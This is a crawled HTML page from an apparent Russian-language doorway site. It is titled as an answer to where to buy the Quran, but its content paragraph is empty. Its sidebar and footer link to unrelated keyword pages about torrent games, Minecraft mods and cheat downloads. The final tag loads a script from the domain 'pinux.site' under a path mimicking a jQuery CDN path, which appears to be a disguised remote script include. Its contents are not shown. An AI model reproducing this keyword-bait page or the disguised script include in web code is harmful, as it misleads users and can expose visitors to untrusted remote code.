

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-gde-mozhno-kupit-knigu-koran.html
body_size: 1755
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Где можно купить книгу коран - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Где можно купить книгу коран</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-igra-chto-gde-kogda-prezentaciya.html">Игра что где когда презентация</a></li>
                                <li><a href="bzsk-risovanie-karandashom-kniga.html">Рисование карандашом книга</a></li>
                                <li><a href="bzsk-ya-hlebushek-igra-skachat-cherez-torrent.html">Я хлебушек игра скачать через торрент</a></li>
                                <li><a href="bzsk-skachat-maynkraft-mody-mashina.html">Скачать майнкрафт моды машина</a></li>
                                <li><a href="bzsk-raspisaniya-avtobusov-24.html">Расписания автобусов 24</a></li>
                                <li><a href="bzsk-izumrudnaya-istoriya.html">Изумрудная история</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-belki-aminokisloty-prezentaciya.html">Белки аминокислоты презентация</a></li>
                                            <li><a href="bzsk-craft-the-world-s-chitami-skachat.html">Craft the world с читами скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-donelzya-slovar.html">Донельзя словарь</a></li>
                                            <li><a href="bzsk-minecraft-vlastelin-kolec-mod-skachat.html">Minecraft властелин колец мод скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-obrazec-plan-obucheniya-sotrudnikov.html">Образец план обучения сотрудников</a></li>
                                            <li><a href="bzsk-kak-v-vorde-sdelat-stroku-dlya-podpisi.html">Как в ворде сделать строку для подписи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-deus-ex-saundtrek.html">Deus ex саундтрек</a></li>
                                            <li><a href="bzsk-skachat-prezentaciyu-po-femp.html">Скачать презентацию по фэмп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
